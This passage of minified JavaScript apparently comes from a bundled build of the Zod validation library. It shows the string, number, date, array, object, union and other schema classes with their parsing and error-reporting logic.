RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${t.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${t.precision}}Z$`):t.precision===0?t.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):t.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$");function Ss(t,e){return!!((e==="v4"||!e)&&bs.test(t)||(e==="v6"||!e)&&ks.test(t))}class be extends R{_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==_.string){const a=this._getOrReturnCtx(e);return x(a,{code:h.invalid_type,expected:_.string,received:a.parsedType}),V}const s=new ne;let n;for(const a of this._def.checks)if(a.kind==="min")e.data.length<a.value&&(n=this._getOrReturnCtx(e,n),x(n,{code:h.too_small,minimum:a.value,type:"string",inclusive:!0,exact:!1,message:a.message}),s.dirty());else if(a.kind==="max")e.data.length>a.value&&(n=this._getOrReturnCtx(e,n),x(n,{code:h.too_big,maximum:a.value,type:"string",inclusive:!0,exact:!1,message:a.message}),s.dirty());else if(a.kind==="length"){const i=e.data.length>a.value,o=e.data.length<a.value;(i||o)&&(n=this._getOrReturnCtx(e,n),i?x(n,{code:h.too_big,maximum:a.value,type:"string",inclusive:!0,exact:!0,message:a.message}):o&&x(n,{code:h.too_small,minimum:a.value,type:"string",inclusive:!0,exact:!0,message:a.message}),s.dirty())}else if(a.kind==="email")_s.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"email",code:h.invalid_string,message:a.message}),s.dirty());else if(a.kind==="emoji")Ct||(Ct=new RegExp(xs,"u")),Ct.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"emoji",code:h.invalid_string,message:a.message}),s.dirty());else if(a.kind==="uuid")vs.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"uuid",code:h.invalid_string,message:a.message}),s.dirty());else if(a.kind==="cuid")ps.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"cuid",code:h.invalid_string,message:a.message}),s.dirty());else if(a.kind==="cuid2")ys.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"cuid2",code:h.invalid_string,message:a.message}),s.dirty());else if(a.kind==="ulid")gs.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"ulid",code:h.invalid_string,message:a.message}),s.dirty());else if(a.kind==="url")try{new URL(e.data)}catch{n=this._getOrReturnCtx(e,n),x(n,{validation:"url",code:h.invalid_string,message:a.message}),s.dirty()}else a.kind==="regex"?(a.regex.lastIndex=0,a.regex.test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"regex",code:h.invalid_string,message:a.message}),s.dirty())):a.kind==="trim"?e.data=e.data.trim():a.kind==="includes"?e.data.includes(a.value,a.position)||(n=this._getOrReturnCtx(e,n),x(n,{code:h.invalid_string,validation:{includes:a.value,position:a.position},message:a.message}),s.dirty()):a.kind==="toLowerCase"?e.data=e.data.toLowerCase():a.kind==="toUpperCase"?e.data=e.data.toUpperCase():a.kind==="startsWith"?e.data.startsWith(a.value)||(n=this._getOrReturnCtx(e,n),x(n,{code:h.invalid_string,validation:{startsWith:a.value},message:a.message}),s.dirty()):a.kind==="endsWith"?e.data.endsWith(a.value)||(n=this._getOrReturnCtx(e,n),x(n,{code:h.invalid_string,validation:{endsWith:a.value},message:a.message}),s.dirty()):a.kind==="datetime"?ws(a).test(e.data)||(n=this._getOrReturnCtx(e,n),x(n,{code:h.invalid_string,validation:"datetime",message:a.message}),s.dirty()):a.kind==="ip"?Ss(e.data,a.version)||(n=this._getOrReturnCtx(e,n),x(n,{validation:"ip",code:h.invalid_string,message:a.message}),s.dirty()):I.assertNever(a);return{status:s.value,value:e.data}}_regex(e,r,s){return this.refinement(n=>e.test(n),{validation:r,code:h.invalid_string,...w.errToObj(s)})}_addCheck(e){return new be({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...w.errToObj(e)})}url(e){return this._addCheck({kind:"url",...w.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...w.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...w.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...w.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...w.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...w.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...w.errToObj(e)})}datetime(e){var r;return typeof e=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:typeof(e==null?void 0:e.precision)>"u"?null:e==null?void 0:e.precision,offset:(r=e==null?void 0:e.offset)!==null&&r!==void 0?r:!1,...w.errToObj(e==null?void 0:e.message)})}regex(e,r){return this._addCheck({kind:"regex",regex:e,...w.errToObj(r)})}includes(e,r){return this._addCheck({kind:"includes",value:e,position:r==null?void 0:r.position,...w.errToObj(r==null?void 0:r.message)})}startsWith(e,r){return this._addCheck({kind:"startsWith",value:e,...w.errToObj(r)})}endsWith(e,r){return this._addCheck({kind:"endsWith",value:e,...w.errToObj(r)})}min(e,r){return this._addCheck({kind:"min",value:e,...w.errToObj(r)})}max(e,r){return this._addCheck({kind:"max",value:e,...w.errToObj(r)})}length(e,r){return this._addCheck({kind:"length",value:e,...w.errToObj(r)})}nonempty(e){return this.min(1,w.errToObj(e))}trim(){return new be({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new be({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new be({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(e=>e.kind==="datetime")}get isEmail(){return!!this._def.checks.find(e=>e.kind==="email")}get isURL(){return!!this._def.checks.find(e=>e.kind==="url")}get isEmoji(){return!!this._def.checks.find(e=>e.kind==="emoji")}get isUUID(){return!!this._def.checks.find(e=>e.kind==="uuid")}get isCUID(){return!!this._def.checks.find(e=>e.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(e=>e.kind==="cuid2")}get isULID(){return!!this._def.checks.find(e=>e.kind==="ulid")}get isIP(){return!!this._def.checks.find(e=>e.kind==="ip")}get minLength(){let e=null;for(const r of this._def.checks)r.kind==="min"&&(e===null||r.value>e)&&(e=r.value);return e}get maxLength(){let e=null;for(const r of this._def.checks)r.kind==="max"&&(e===null||r.value<e)&&(e=r.value);return e}}be.create=t=>{var e;return new be({checks:[],typeName:C.ZodString,coerce:(e=t==null?void 0:t.coerce)!==null&&e!==void 0?e:!1,...A(t)})};function Ts(t,e){const r=(t.toString().split(".")[1]||"").length,s=(e.toString().split(".")[1]||"").length,n=r>s?r:s,a=parseInt(t.toFixed(n).replace(".","")),i=parseInt(e.toFixed(n).replace(".",""));return a%i/Math.pow(10,n)}class Le extends R{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==_.number){const a=this._getOrReturnCtx(e);return x(a,{code:h.invalid_type,expected:_.number,received:a.parsedType}),V}let s;const n=new ne;for(const a of this._def.checks)a.kind==="int"?I.isInteger(e.data)||(s=this._getOrReturnCtx(e,s),x(s,{code:h.invalid_type,expected:"integer",received:"float",message:a.message}),n.dirty()):a.kind==="min"?(a.inclusive?e.data<a.value:e.data<=a.value)&&(s=this._getOrReturnCtx(e,s),x(s,{code:h.too_small,minimum:a.value,type:"number",inclusive:a.inclusive,exact:!1,message:a.message}),n.dirty()):a.kind==="max"?(a.inclusive?e.data>a.value:e.data>=a.value)&&(s=this._getOrReturnCtx(e,s),x(s,{code:h.too_big,maximum:a.value,type:"number",inclusive:a.inclusive,exact:!1,message:a.message}),n.dirty()):a.kind==="multipleOf"?Ts(e.data,a.value)!==0&&(s=this._getOrReturnCtx(e,s),x(s,{code:h.not_multiple_of,multipleOf:a.value,message:a.message}),n.dirty()):a.kind==="finite"?Number.isFinite(e.data)||(s=this._getOrReturnCtx(e,s),x(s,{code:h.not_finite,message:a.message}),n.dirty()):I.assertNever(a);return{status:n.value,value:e.data}}gte(e,r){return this.setLimit("min",e,!0,w.toString(r))}gt(e,r){return this.setLimit("min",e,!1,w.toString(r))}lte(e,r){return this.setLimit("max",e,!0,w.toString(r))}lt(e,r){return this.setLimit("max",e,!1,w.toString(r))}setLimit(e,r,s,n){return new Le({...this._def,checks:[...this._def.checks,{kind:e,value:r,inclusive:s,message:w.toString(n)}]})}_addCheck(e){return new Le({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:w.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:w.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:w.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:w.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:w.toString(e)})}multipleOf(e,r){return this._addCheck({kind:"multipleOf",value:e,message:w.toString(r)})}finite(e){return this._addCheck({kind:"finite",message:w.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:w.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:w.toString(e)})}get minValue(){let e=null;for(const r of this._def.checks)r.kind==="min"&&(e===null||r.value>e)&&(e=r.value);return e}get maxValue(){let e=null;for(const r of this._def.checks)r.kind==="max"&&(e===null||r.value<e)&&(e=r.value);return e}get isInt(){return!!this._def.checks.find(e=>e.kind==="int"||e.kind==="multipleOf"&&I.isInteger(e.value))}get isFinite(){let e=null,r=null;for(const s of this._def.checks){if(s.kind==="finite"||s.kind==="int"||s.kind==="multipleOf")return!0;s.kind==="min"?(r===null||s.value>r)&&(r=s.value):s.kind==="max"&&(e===null||s.value<e)&&(e=s.value)}return Number.isFinite(r)&&Number.isFinite(e)}}Le.create=t=>new Le({checks:[],typeName:C.ZodNumber,coerce:(t==null?void 0:t.coerce)||!1,...A(t)});class Pe extends R{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==_.bigint){const a=this._getOrReturnCtx(e);return x(a,{code:h.invalid_type,expected:_.bigint,received:a.parsedType}),V}let s;const n=new ne;for(const a of this._def.checks)a.kind==="min"?(a.inclusive?e.data<a.value:e.data<=a.value)&&(s=this._getOrReturnCtx(e,s),x(s,{code:h.too_small,type:"bigint",minimum:a.value,inclusive:a.inclusive,message:a.message}),n.dirty()):a.kind==="max"?(a.inclusive?e.data>a.value:e.data>=a.value)&&(s=this._getOrReturnCtx(e,s),x(s,{code:h.too_big,type:"bigint",maximum:a.value,inclusive:a.inclusive,message:a.message}),n.dirty()):a.kind==="multipleOf"?e.data%a.value!==BigInt(0)&&(s=this._getOrReturnCtx(e,s),x(s,{code:h.not_multiple_of,multipleOf:a.value,message:a.message}),n.dirty()):I.assertNever(a);return{status:n.value,value:e.data}}gte(e,r){return this.setLimit("min",e,!0,w.toString(r))}gt(e,r){return this.setLimit("min",e,!1,w.toString(r))}lte(e,r){return this.setLimit("max",e,!0,w.toString(r))}lt(e,r){return this.setLimit("max",e,!1,w.toString(r))}setLimit(e,r,s,n){return new Pe({...this._def,checks:[...this._def.checks,{kind:e,value:r,inclusive:s,message:w.toString(n)}]})}_addCheck(e){return new Pe({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:w.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:w.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:w.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:w.toString(e)})}multipleOf(e,r){return this._addCheck({kind:"multipleOf",value:e,message:w.toString(r)})}get minValue(){let e=null;for(const r of this._def.checks)r.kind==="min"&&(e===null||r.value>e)&&(e=r.value);return e}get maxValue(){let e=null;for(const r of this._def.checks)r.kind==="max"&&(e===null||r.value<e)&&(e=r.value);return e}}Pe.create=t=>{var e;return new Pe({checks:[],typeName:C.ZodBigInt,coerce:(e=t==null?void 0:t.coerce)!==null&&e!==void 0?e:!1,...A(t)})};class Ot extends R{_parse(e){if(this._def.coerce&&(e.data=!!e.data),this._getType(e)!==_.boolean){const s=this._getOrReturnCtx(e);return x(s,{code:h.invalid_type,expected:_.boolean,received:s.parsedType}),V}return oe(e.data)}}Ot.create=t=>new Ot({typeName:C.ZodBoolean,coerce:(t==null?void 0:t.coerce)||!1,...A(t)});class We extends R{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==_.date){const a=this._getOrReturnCtx(e);return x(a,{code:h.invalid_type,expected:_.date,received:a.parsedType}),V}if(isNaN(e.data.getTime())){const a=this._getOrReturnCtx(e);return x(a,{code:h.invalid_date}),V}const s=new ne;let n;for(const a of this._def.checks)a.kind==="min"?e.data.getTime()<a.value&&(n=this._getOrReturnCtx(e,n),x(n,{code:h.too_small,message:a.message,inclusive:!0,exact:!1,minimum:a.value,type:"date"}),s.dirty()):a.kind==="max"?e.data.getTime()>a.value&&(n=this._getOrReturnCtx(e,n),x(n,{code:h.too_big,message:a.message,inclusive:!0,exact:!1,maximum:a.value,type:"date"}),s.dirty()):I.assertNever(a);return{status:s.value,value:new Date(e.data.getTime())}}_addCheck(e){return new We({...this._def,checks:[...this._def.checks,e]})}min(e,r){return this._addCheck({kind:"min",value:e.getTime(),message:w.toString(r)})}max(e,r){return this._addCheck({kind:"max",value:e.getTime(),message:w.toString(r)})}get minDate(){let e=null;for(const r of this._def.checks)r.kind==="min"&&(e===null||r.value>e)&&(e=r.value);return e!=null?new Date(e):null}get maxDate(){let e=null;for(const r of this._def.checks)r.kind==="max"&&(e===null||r.value<e)&&(e=r.value);return e!=null?new Date(e):null}}We.create=t=>new We({checks:[],coerce:(t==null?void 0:t.coerce)||!1,typeName:C.ZodDate,...A(t)});class Rt extends R{_parse(e){if(this._getType(e)!==_.symbol){const s=this._getOrReturnCtx(e);return x(s,{code:h.invalid_type,expected:_.symbol,received:s.parsedType}),V}return oe(e.data)}}Rt.create=t=>new Rt({typeName:C.ZodSymbol,...A(t)});class it extends R{_parse(e){if(this._getType(e)!==_.undefined){const s=this._getOrReturnCtx(e);return x(s,{code:h.invalid_type,expected:_.undefined,received:s.parsedType}),V}return oe(e.data)}}it.create=t=>new it({typeName:C.ZodUndefined,...A(t)});class ot extends R{_parse(e){if(this._getType(e)!==_.null){const s=this._getOrReturnCtx(e);return x(s,{code:h.invalid_type,expected:_.null,received:s.parsedType}),V}return oe(e.data)}}ot.create=t=>new ot({typeName:C.ZodNull,...A(t)});class jt extends R{constructor(){super(...arguments),this._any=!0}_parse(e){return oe(e.data)}}jt.create=t=>new jt({typeName:C.ZodAny,...A(t)});class Ze extends R{constructor(){super(...arguments),this._unknown=!0}_parse(e){return oe(e.data)}}Ze.create=t=>new Ze({typeName:C.ZodUnknown,...A(t)});class Ae extends R{_parse(e){const r=this._getOrReturnCtx(e);return x(r,{code:h.invalid_type,expected:_.never,received:r.parsedType}),V}}Ae.create=t=>new Ae({typeName:C.ZodNever,...A(t)});class Dt extends R{_parse(e){if(this._getType(e)!==_.undefined){const s=this._getOrReturnCtx(e);return x(s,{code:h.invalid_type,expected:_.void,received:s.parsedType}),V}return oe(e.data)}}Dt.create=t=>new Dt({typeName:C.ZodVoid,...A(t)});class ge extends R{_parse(e){const{ctx:r,status:s}=this._processInputParams(e),n=this._def;if(r.parsedType!==_.array)return x(r,{code:h.invalid_type,expected:_.array,received:r.parsedType}),V;if(n.exactLength!==null){const i=r.data.length>n.exactLength.value,o=r.data.length<n.exactLength.value;(i||o)&&(x(r,{code:i?h.too_big:h.too_small,minimum:o?n.exactLength.value:void 0,maximum:i?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),s.dirty())}if(n.minLength!==null&&r.data.length<n.minLength.value&&(x(r,{code:h.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),s.dirty()),n.maxLength!==null&&r.data.length>n.maxLength.value&&(x(r,{code:h.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),s.dirty()),r.common.async)return Promise.all([...r.data].map((i,o)=>n.type._parseAsync(new ve(r,i,r.path,o)))).then(i=>ne.mergeArray(s,i));const a=[...r.data].map((i,o)=>n.type._parseSync(new ve(r,i,r.path,o)));return ne.mergeArray(s,a)}get element(){return this._def.type}min(e,r){return new ge({...this._def,minLength:{value:e,message:w.toString(r)}})}max(e,r){return new ge({...this._def,maxLength:{value:e,message:w.toString(r)}})}length(e,r){return new ge({...this._def,exactLength:{value:e,message:w.toString(r)}})}nonempty(e){return this.min(1,e)}}ge.create=(t,e)=>new ge({type:t,minLength:null,maxLength:null,exactLength:null,typeName:C.ZodArray,...A(e)});function Ie(t){if(t instanceof q){const e={};for(const r in t.shape){const s=t.shape[r];e[r]=Ce.create(Ie(s))}return new q({...t._def,shape:()=>e})}else return t instanceof ge?new ge({...t._def,type:Ie(t.element)}):t instanceof Ce?Ce.create(Ie(t.unwrap())):t instanceof Be?Be.create(Ie(t.unwrap())):t instanceof ke?ke.create(t.items.map(e=>Ie(e))):t}class q extends R{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const e=this._def.shape(),r=I.objectKeys(e);return this._cached={shape:e,keys:r}}_parse(e){if(this._getType(e)!==_.object){const l=this._getOrReturnCtx(e);return x(l,{code:h.invalid_type,expected:_.object,received:l.parsedType}),V}const{status:s,ctx:n}=this._processInputParams(e),{shape:a,keys:i}=this._getCached(),o=[];if(!(this._def.catchall instanceof Ae&&this._def.unknownKeys==="strip"))for(const l in n.data)i.includes(l)||o.push(l);const d=[];for(const l of i){const y=a[l],k=n.data[l];d.push({key:{status:"valid",value:l},value:y._parse(new ve(n,k,n.path,l)),alwaysSet:l in n.data})}if(this._def.catchall instanceof Ae){const l=this._def.unknownKeys;if(l==="passthrough")for(const y of o)d.push({key:{status:"valid",value:y},value:{status:"valid",value:n.data[y]}});else if(l==="strict")o.length>0&&(x(n,{code:h.unrecognized_keys,keys:o}),s.dirty());else if(l!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const l=this._def.catchall;for(const y of o){const k=n.data[y];d.push({key:{status:"valid",value:y},value:l._parse(new ve(n,k,n.path,y)),alwaysSet:y in n.data})}}return n.common.async?Promise.resolve().then(async()=>{const l=[];for(const y of d){const k=await y.key;l.push({key:k,value:await y.value,alwaysSet:y.alwaysSet})}return l}).then(l=>ne.mergeObjectSync(s,l)):ne.mergeObjectSync(s,d)}get shape(){return this._def.shape()}strict(e){return w.errToObj,new q({...this._def,unknownKeys:"strict",...e!==void 0?{errorMap:(r,s)=>{var n,a,i,o;const d=(i=(a=(n=this._def).errorMap)===null||a===void 0?void 0:a.call(n,r,s).message)!==null&&i!==void 0?i:s.defaultError;return r.code==="unrecognized_keys"?{message:(o=w.errToObj(e).message)!==null&&o!==void 0?o:d}:{message:d}}}:{}})}strip(){return new q({...this._def,unknownKeys:"strip"})}passthrough(){return new q({...this._def,unknownKeys:"passthrough"})}extend(e){return new q({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new q({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:C.ZodObject})}setKey(e,r){return this.augment({[e]:r})}catchall(e){return new q({...this._def,catchall:e})}pick(e){const r={};return I.objectKeys(e).forEach(s=>{e[s]&&this.shape[s]&&(r[s]=this.shape[s])}),new q({...this._def,shape:()=>r})}omit(e){const r={};return I.objectKeys(this.shape).forEach(s=>{e[s]||(r[s]=this.shape[s])}),new q({...this._def,shape:()=>r})}deepPartial(){return Ie(this)}partial(e){const r={};return I.objectKeys(this.shape).forEach(s=>{const n=this.shape[s];e&&!e[s]?r[s]=n:r[s]=n.optional()}),new q({...this._def,shape:()=>r})}required(e){const r={};return I.objectKeys(this.shape).forEach(s=>{if(e&&!e[s])r[s]=this.shape[s];else{let a=this.shape[s];for(;a instanceof Ce;)a=a._def.innerType;r[s]=a}}),new q({...this._def,shape:()=>r})}keyof(){return jr(I.objectKeys(this.shape))}}q.create=(t,e)=>new q({shape:()=>t,unknownKeys:"strip",catchall:Ae.create(),typeName:C.ZodObject,...A(e)});q.strictCreate=(t,e)=>new q({shape:()=>t,unknownKeys:"strict",catchall:Ae.create(),typeName:C.ZodObject,...A(e)});q.lazycreate=(t,e)=>new q({shape:t,unknownKeys:"strip",catchall:Ae.create(),typeName:C.ZodObject,...A(e)});class ut extends R{_parse(e){const{ctx:r}=this._processInputParams(e),s=this._def.options;function n(a){for(const o of a)if(o.result.status==="valid")return o.result;for(const o of a)if(o.result.status==="dirty")return r.common.issues.push(...o.ctx.common.issues),o.result;const i=a.map(o=>new ye(o.ctx.common.issues));return x(r,{code:h.invalid_union,unionErrors:i}),V}if(r.common.async)return Promise.all(s.map(async a=>{const i={...r,common:{...r.common,issues:[]},parent:null};return{result:await a._parseAsync({data:r.data,path:r.path,parent:i}),ctx:i}})).then(n);{let a;const i=[];for(const d of s){const l={...r,common:{...r.common,issues:[]},parent:null},y=d._parseSync({data:r.data,path:r.path,parent:l});if(y.status==="valid")return y;y.status==="dirty"&&!a&&(a={result:y,ctx:l}),l.common.issues.length&&i.push(l.common.issues)}if(a)return r.common.issues.push(...a.ctx.common.issues),a.result;const o=i.map(d=>new ye(d));return x(r,{code:h.invalid_union,unionErrors:o}),V}}get options(){return this._def.options}}ut.create=(t,e)=>new ut({options:t,typeName:C.ZodUnion,...A(e)});const Qe=t=>t instanceof dt?Qe(t.schema):t instanceof we?Qe(t.innerType()):t instanceof ft?[t.value]:t instanceof Re?t.options:t instanceof ht?Object.keys(t.enum):t instanceof mt?Qe(t._def.innerType):t instanceof it?[void 0]:t instanceof ot?[null]:null;class qt extends R{_parse(e){const{ctx:r}=this._processInputParams(e);if(r.parsedType!==_.object)return x(r,{code:h.invalid_type,expected:_.object,received:r.parsedType}),V;const s=this.discriminator,n=r.data[s],a=this.optionsMap.get(n);return a?r.common.async?a._parseAsync({data:r.data,path:r.path,parent:r}):a._parseSync({data:r.data,path:r.path,parent:r}):(x(r,{code:h.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[s]}),V)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,r,s){const n=new Map;for(const a of r){const i=Qe(a.shape[e]);if(!i)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const o of i){if(n.has(o))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(o)}`);n.set(o,a)}}return new qt({typeName:C.ZodDiscriminatedUnion,discriminator:e,options:r,optionsMap:n,...A(s)})}}function It(t,e){const r=Ne(t),s=Ne(e);if(t===e)return{valid:!0,data:t};if(r===_.object&&s===_.object){const n=I.objectKeys(e),a=I.objectKeys(t).filter(o=>n.indexOf(o)!==-1),i={...t,...e};for(const o of a){const d=It(t[o],e[o]);if(!d.valid)return{valid:!1};i[o]=d.data}return{valid:!0,data:i}}else if(r===_.array&&s===_.array){if(t.length!==e.length)return{valid:!1};const n=[];for(let a=0;a<t.length;a++){const i=t[a],o=e[a],d=It(i,o);if(!d.valid)return{valid:!1};n.push(d.data)}return{valid:!0,data:n}}else return r===_.date&&s===_.date&&+t==+e?{valid:!0,data:t}:{valid:!1}}class ct extends R{_parse(e){const{status:r,ctx:s}=this._processInputParams(e),n=(a,i)=>{if(hr(a)||hr(i))return V;const o=It(a.value,i.value);return o.valid?((mr(a)||mr(i))&&r.dirty(),{status:r.value,value:o.data}):(x(s,{code:h.invalid_intersection_types}),V)};return s.common.async?Promise.all([this._def.left._parseAsync({data:s.data,path:s.path,parent:s}),this._def.right._parseAsync({data:s.data,path:s.path,parent:s})]).then(([a,i])=>n(a,i)):n(this._def.left._parseSync({data:s.data,path:s.path,parent:s}),this._def.right._parseSync({data:s.data,path:s.path,parent:s}))}}ct.create=(t,e,r)=>new ct({left:t,right:e,typeName:C.ZodIntersection,...A(r)});class ke extends R{_parse(e){const{status:r,ctx:s}=this._processInputParams(e);if(s.parsedType!==_.array)return x(s,{code:h.invalid_type,expected:_.array,received:s.parsedType}),V;if(s.data.length<this._def.items.length)return x(s,{code:h.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),V;!this._def.rest&&s.data.length>this._def.items.length&&(x(s,{code:h.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),r.dirty());const a=[...s.data].map((i,o)=>{const d=this._def.items[o]||this._def.rest;return d?d._parse(new ve(s,i,s.path,o)):null}).filter(i=>!!i);return s.common.async?Promise.all(a).then(i=>ne.mergeArray(r,i)):ne.mergeArray(r,a)}get items(){return this._def.items}rest(e){return new ke({...this._def,rest:e})}}ke.create=(t,e)=>{if(!Array.isArray(t))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new ke({items:t,typeName:C.ZodTuple,rest:null,...A(e)})};class lt extends R{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:r,ctx:s}=this._processInputParams(e);if(s.parsedType!==_.object)return x(s,{code:h.invalid_type,expected:_.object,received:s.parsedType}),V;const n=[],a=this._def.keyType,i=this._def.valueType;for(const o in s.data)n.push({key:a._parse(new ve(s,o,s.path,o)),value:i._parse(new ve(s,s.data[o],s.path,o))});return s.common.async?ne.mergeObjectAsync(r,n):ne.mergeObjectSync(r,n)}get element(){return this._def.valueType}static create(e,r,s){return r instanceof R?new lt({keyType:e,valueType:r,typeName:C.ZodRecord,...A(s)}):new lt({keyType:be.create(),valueType:e,typeName:C.ZodRecord,...A(r)})}}class Mt extends R{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:r,ctx:s}=this._processInputParams(e);if(s.parsedType!==_.map)return x(s,{code:h.invalid_type,expected:_.map,received:s.parsedType}),V;const n=this._def.keyType,a=this._def.valueType,i=[...s.data.entries()].map(([o,d],l)=>({key:n._parse(new ve(s,o,s.path,[l,"key"])),value:a._parse(new ve(s,d,s.path,[l,"value"]))}));if(s.common.async){const o=new Map;return Promise.resolve().then(async()=>{for(const d of i){const l=await d.key,y=await d.value;if(l.status==="aborted"||y.status==="aborted")return V;(l.status==="dirty"||y.status==="dirty")&&r.dirty(),o.set(l.value,y.value)}return{status:r.value,value:o}})}else{const o=new Map;for(const d of i){const l=d.key,y=d.value;if(l.status==="aborted"||y.status==="aborted")return V;(l.status==="dirty"||y.status==="dirty")&&r.dirty(),o.set(l.value,y.value)}return{status:r.value,value:o}}}}Mt.create=(t,e,r)=>new Mt({valueType:e,keyType:t,typeName:C.ZodMap,...A(r)});class Ue extends R{_parse(e){const{status:r,ctx:s}=this._processInputParams(e);if(s.parsedType!==_.set)return x(s,{code:h.invalid_type,expected:_.set,received:s.parsedType}),V;const n=this._def;n.minSize!==null&&s.data.size<n.minSize.value&&(x(s,{code:h.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),r.dirty()),n.maxSize!==null&&s.data.size>n.maxSize.value&&(x(s,{code:h.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),r.dirty());const a=this._def.valueType;function i(d){const l=new Set;for(const y of d){if(y.status==="aborted")return V;y.status==="dirty"&&r.dirty(),l.add(y.value)}return{status:r.value,value:l}}const o=[...s.data.values()].map((d,l)=>a._parse(new ve(s,d,s.path,l)));return s.common.async?Promise.all(o).then(d=>i(d)):i(o)}min(e,r){return new Ue({...this._def,minSize:{value:e,message:w.toString(r)}})}max(e,r){return new Ue({...this._def,maxSize:{value:e,message:w.toString(r)}})}size(e,r){return this.min(e,r).max(e,r)}nonempty(e){return this.min(1,e)}}Ue.create=(t,e)=>new Ue({valueType:t,minSize:null,maxSize:null,typeName:C.ZodSet,...A(e)});class qe extends R{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:r}=this._processInputParams(e);if(r.parsedType!==_.function)return x(r,{code:h.invalid_type,expected:_.function,received:r.parsedType}),V;function s(o,d){return Vt({data:o,path:r.path,errorMaps:[r.common.contextualErrorMap,r.schemaErrorMap,At(),nt].filter(l=>!!l),issueData:{code:h.invalid_arguments,argumentsError:d}})}function n(o,d){return Vt({data:o,path:r.path,errorMaps:[r.common.contextualErrorMap,r.schemaErrorMap,At(),nt].filter(l=>!!l),issueData:{code:h.invalid_return_type,returnTypeError:d}})}const a={errorMap:r.common.contextualErrorMap},i=r.data;if(this._def.returns instanceof He){const o=this;return oe(async function(...d){const l=new ye([]),y=await o._def.args.parseAsync(d,a).catch($=>{throw l.addIssue(s(d,$)),l}),k=await Reflect.apply(i,this,y);return await o._def.returns._def.type.parseAsync(k,a).catch($=>{throw 